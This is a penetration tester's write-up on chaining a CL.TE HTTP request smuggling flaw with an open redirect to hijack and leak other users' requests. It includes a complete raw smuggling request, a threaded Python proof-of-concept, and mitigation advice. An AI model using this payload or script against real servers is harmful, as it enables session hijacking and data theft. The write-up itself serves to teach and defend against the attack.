Chaining HTTP Smuggling Attack with Open-Redirection to possibly leak client's request data

TL;DR:
An open-redirection vulnerability can be leveraged along with HTTP Request Smuggling vulnerability to redirect clients of the target web server to a malicious web server and potentially leak information out of the client's requests.
Discovery
There was a scenario that I went across while I was doing a penetration test against a target. In this scenario, I initially found a simple open-redirection vulnerability. This vulnerability is not very useful on its own. However, an open-redirection vulnerability may become handy when it's chained with other vulnerabilities such as cross site scripting (XSS). The open redirection was simply a URL parameter that its intention is to provide a fallback location. This location is simply a URL that is fed into a GET parameter. To trigger the open redirection, we just need to trigger the fallback process, which is simply done through providing an invalid input. Again, open-redirections generally aren't critical unless they're used along with other vulnerabilities. For bug bounty hunters, it's generally recommended not to burn your open-redirections since you possibly can develop a more sophisticated attack that involves them. That said, I decided to look further, and fortunately, I was able to find HTTP Request Smuggling vulnerability that I could chain the open-redirection with.
If HTTP Request Smuggling is new to you, I would recommend reading these two amazing posts HTTP request smuggling and HTTP Desync Attacks: Request Smuggling Reborn.
In my case, HTTP Request Smuggling vulnerability was CL.TE, which basically means that the front-end server parses Content-length header, and the back-end server parses Transfer-Encoding header.
Exploitation
Now, we have two things:
- Open-redirection vulnerability.
- HTTP Request Smuggling vulnerability.
Of course, HTTP Request Smuggling vulnerability is almost always critical, and in my case, it was critical on its own. However, as a proof of concept, I tried to trigger the open-redirection through HTTP Request Smuggling so that it would result into redirecting the smuggled request to an arbitrary website, and for the sake of clarity, we'll pick Google for example.
For explanation purposes, let's say that the URL to trigger the open-redirection is https://natapp.enterprise.co/ProcessData/Start?action=StartNationalApp&NationalId=11918221901-1928100581&FallBackURL=https://google.com/. Replacing the URL https://google.com with the attacker's web server, and supplying an invalid input in the webpage will trigger the fallback process, which will redirect us to the FallBackURL. In this case, it's the attacker's web server.
To trigger the HTTP Request Smuggling, the full PoC request will look like the following:
POST /PD/ HTTP/1.1
Host: natapp.enterprise.co
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 342
Transfer-Encoding
: chunked
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
95
0
POST /PD/ HTTP/1.1
Host: natapp.enterprise.co
Content-Length: 1
0
POST /PD/ HTTP/1.1
Host: natapp.enterprise.co
Content-Length: 1
0
0
POST /ProcessData/Start?action=StartNationalApp&NationalId=11918221901-1928100581&FallBackURL=https://google.com/ HTTP/1.1
Host: natapp.enterprise.co
Connection: close
X-Ignore: X
Few things to keep note here:
Connection: keep-alive: This header tells that the connection front-end server to to maintain a connection between the client "front-end" server and the "back-end" server. The connection might be reused.
Content-Length: This the length of the whole request including the last "actual exploit request". The request's body starts from the number 95, which is explained below. This header is what the front-end server uses. The value of this header should be the length of the whole request body until X-Ignore: X.
Transfer-Encoding: There are few transfer encodings available in HTTP/1.1. We're using chunked encoding to tell the back-end server to regard the POST content as a request body of other requests.
95: This is supposed to be the length of the two dummy requests in hexadecimal. However, this value is slightly larger than the length of those dummy requests. I would say this is because the frond-end server (load balancer) probably adds some header/s to the client request. I'm not totally sure how I ended up with this number, but it was a result of trial-error process.
0: The zero is used here to terminate the chunked requests.
The two dummy requests: These two requests are just normal requests that result in a 403 forbidden page. They've been included just to fill up space so that the "exploit request" at the end is at the right place.
POST /PD/ HTTP/1.1
Host: natapp.enterprise.co
Content-Length: 1
The actual exploit request: This is what we actually want. This is basically the exploiting request. This gets added to the beginning of the requests that the other clients submit.
POST /ProcessData/Start?action=StartNationalApp&NationalId=11918221901-1928100581&FallBackURL=https://google.com/ HTTP/1.1
Host: natapp.enterprise.co
Connection: close
X-Ignore: XFor example, if a normal client/user submits to the target server the following request:
GET / HTTP/1.1
Host: natapp.enterprise.co
The client/user request will get appended to our malicious request, so the final client's request will look something like the following:
POST /ProcessData/Start?action=StartNationalApp&NationalId=11918221901-1928100581&FallBackURL=https://google.com/ HTTP/1.1
Host: natapp.enterprise.co
Connection: close
X-Ignore: XGET / HTTP/1.1
Host: natapp.enterprise.co
That is, the client will actually be submitting the malicious request!
You may notice that the exploiting request contains Connection: close. This is to tell the back-end server to close the connection once the request has been submitted. I added it because I didn't want the connection to be reused once our payload request is sent to the target. In other words, only one request may be appended to it(hopefully the client's request).
Of course, I got this PoC working at this particular target after dozens if not hundreds of trail-error process.
Now, let's get into the fun part.
To test this vulnerability in action, you can use Burp Suite's HTTP request smuggler extension. Since there already a lot of articles and blogs that demonstrate it that way, I'll use my own PoC that I created for this special target, and show you the output as well.

PoC.py:
import socket, ssl, threading
HOST = "natapp.enterprise.co"
PORT = 443
d = {}
def sender(req_id, smuggled=False):
"""
Sends one smuggled request to the actual target, and check for the response status sent back.
"""
if(smuggled):
# Payload request
request = """POST /PD/ HTTP/1.1\r\nHost: natapp.enterprise.co\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/x-www-form-urlencoded\r\nConnection: keep-alive\r\nContent-Length: %s\r\nTransfer-Encoding\r\n : chunked\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36\r\n\r\n95\r\n0\r\n\r\nPOST /PD/ HTTP/1.1\r\nHost: natapp.enterprise.co\r\nContent-Length: 1\r\n\r\n0\r\n\r\nPOST /PD/ HTTP/1.1\r\nHost: natapp.enterprise.co\r\nContent-Length: 1\r\n\r\n0\r\n0\r\n\r\nPOST /ProcessData/Start?action=StartNationalApp&NationalId=11918221901-1928100581&FallBackURL=https://google.com/ HTTP/1.1\r\nHost: natapp.enterprise.co\r\nConnection: close\r\nX-Ignore: X"""
request = request % len(request[request.find("95"):]) # Dynamically calculate the request length
else:
# Just a normal request.
request = """GET /PD/ HTTP/1.1\r\nHost: natapp.enterprise.co\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/x-www-form-urlencoded\r\nConnection: keep-alive\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36\r\n\r\n"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(PORT == 443) :
context = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2)
s = context.wrap_socket(s, server_hostname=HOST)
s.connect((HOST, PORT))
s.send(request.encode())
if(smuggled):
d.update({req_id:[str(repr(s.recv(50))).split(" ")[1], "Smuggled"]})
else:
d.update({req_id:[str(repr(s.recv(50))).split(" ")[1], "Not Smuggled"]})
s.close()
def main():
n = 5
req_id = 0 # No
l = []
while n:
for i in range(10):
if(n == 5 and i == 0):
t = threading.Thread(target=sender, args=(req_id, True))
else:
t = threading.Thread(target=sender, args=(req_id,))
t.start()
l.append(t)
print("Sent.")
req_id += 1 # No
n -= 1
for t in l: # Wait for all threads.
t.join()
for i in sorted(d):
print(f"{i} -> ", d[i])
if __name__ == "__main__":
main()What this python script basically does is that it sends one request that contains the payload plus 49 normal requests and then checks for the response for each request. Once all requests have gotten a response, it'll display the following output:

I've run the script twice in order to get the right result. 50 requests have been sent per trial -- a total of 100 requests. On the initial run, I did not get any 302 redirection response. However, on the second run, I got two 302 redirection responses. You can see them at both index 12, and 49. This means the attack is successful, and we have successfully manipulated the client's requests (our normal requests in this case).
Now, if the attacker floods the the target server with his/her payload requests, s/he will be able to control almost every request that any client submits. Some clients may already have established sessions on the target server, and the attacker might be able to drive the client's requests that contain cookies or any other sensitive data! That said, the attacker can hijack the user's requests and perform whatever actions the attacker wants on the website without knowing the actual sensitive data.
In addition, some data could be leaked when an attacker floods the target server with requests that redirect to a server that the attacker controls using an open-redirect vulnerability. For instance, simulating the target's environment and trying to flood the target in order to redirect all normal clients' requests to a specific local host (malicious web server) shows the following in the malicious web server log:

10.10.10.5 represent the client's IP address (flooding requests are omitted). We can see that there's some possible sensitive information that are originally submitted to the target server, which have been included in the "Referer" header after the redirection.
Remedy
If you're not using a load balancer or your clients directly connect to your web server, you don't need to worry about being vulnerable to HTTP Request Smuggling.
However, in many other cases, HTTP request smuggling can be a real threat. Fortunately, you have multiple solutions, and I'll mention three.
First option is to use HTTP/2 exclusively. HTTP/2 does not support chunked Transfer-Encoding, so the attacker will not be able to
send chunked requests. Second option is to disable the back-end server connection reuse completely. However, this might be disadvantageous if your website has a lot of traffic. Third option is to configure all servers in your chain to run the same configuration and web server software.
Final word
HTTP request smuggling exploitation can get extremely complex. It all depends on the structure of the target network and how lucky you are in case you're doing a black-box testing, which was the case in my scenario.
References:
1. HTTP Desync Attacks: Request Smuggling Reborn
2. HTTP request smuggling